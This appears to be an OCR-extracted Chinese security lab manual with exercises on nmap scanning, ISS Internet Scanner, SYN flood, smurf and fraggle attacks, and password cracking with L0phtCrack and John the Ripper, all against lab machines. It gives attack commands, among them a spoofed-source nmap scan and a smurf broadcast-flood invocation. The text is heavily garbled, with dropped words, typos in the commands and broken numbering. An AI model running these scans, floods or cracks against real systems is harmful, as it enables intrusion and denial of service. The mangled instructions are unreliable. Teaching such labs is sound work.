



# $LinUX$  Nmap

Linux nmap

1 nmap host#rpm –q nmap **nmap –2.3BETAl4 -l**  whereis (whereis nmap) find (flnd -name nmap) nmap

2、如果没有以上返回信息,说明 nmap 尚未安装后,在获得 nmap 安装包后,使用以下命 host#rpm –I nmap –2\_3BETAl4 -1\_i386 rpm 3 usr bin nmap -h 4 mmap –sP 192 168 1 \*(192 168 1 ) 5、进行端口扫描,注意观察开放的端口号:nmap -sS 192 168 1 x(x 为合作伙伴座位号 +50) 6 nmap TCP IP  $\qquad$  namp –o 192 168 1  $x(x)$  $+50)$  $7$ 8 U NT UDP nmap –sU 192 168 1 x(x )  $9 \t\t \text{IP}$ nmap -sS 192 168 1 x -S 192 168 1 y-e eth0-P0  $(x \t y \t y)$ 

Nmap Unux  $\blacksquare$ 

**ISS** intemet Scanner

实验目的: 掌握 **ISS** 这样的网络级扫描工具的功能和操作方法,





- 6 New session wizard-Comment The Messon Next
- 7 Specify Hosts Ping All Valid Hosts In You Key Range Next 8 Set Host Ping Range Edit Range
- 9 Finish ISS



10 Intemet Scanner ping



15 Vulnerabilities



 $16$  1 DP 17 What'sThis



但不管检测出了什么问题,ISS 都有类似的详细的分析报告

 $18$ 

19 ServicesandUsers



## $SYN$  **FLOOd**

**SYNflood** IPv4

1 1: WindowsNT netstat netstat



## $SMURF$

## $smurf$





12 Fraggle host# smurf 192 168 1 x broadcast Txt –P udp(x )

Smuff ICMP IP IP IP smurf ICMP IP  $\blacksquare$ 

# L0phtCrack WindOWSNT

实验目的:了解 **NT** 对于密码加密的弱点



- 2 **2** User Manager admin adm superuser  $3$ 
	- 4 > >LOphtCrack2 5>LOphtCrack2 5 LophtCrack







6  $\text{IP}$ 



7 L0phCrack tool Run Crack





L0phtCrack NT

# **John the Ripper Linux**

#### **John the Ripper**

1 root linux

2 linuxconf,useradd adduser



